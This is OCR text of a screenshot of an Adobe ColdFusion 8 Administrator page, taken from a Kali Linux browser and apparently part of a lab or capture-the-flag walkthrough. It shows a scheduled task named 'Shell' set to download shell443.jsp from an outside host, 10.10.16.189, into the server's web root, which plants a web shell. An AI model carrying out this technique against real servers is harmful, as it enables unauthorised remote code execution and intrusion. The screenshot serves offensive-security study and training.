 ColdFusion Administrato
Settings Summary
10.10.10.11:8500/CFIDE/administrator/index.cfm
67%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
CF ADOBE® COLDFUSION® ADMINISTRATOR
LOGOUT
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
PACKAGING & DEPLOYMENT
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name Shell
Duration Start Date 18 Μαϊ 2021 End Date (optional)
Frequency
One-Time at 5:09 μμ
Recurring Daily at
Daily every
Hours 0 Minutes 1 Seconds 1
Start Time 5:09 μμ End Time
URL http://10.10.16.189/shell443.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CF
C:\ColdFusion8\wwwroot\CFIDE\administrator\analyzer\shell443.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel
Copyright © 1995-2007 Adobe Systems, Inc. All rights reserved. U.S. Patents Pending.
Notices, terms and conditions pertaining to third party software are located at http://www.adobe.com/go/thirdparty/ and incorporated by reference herein.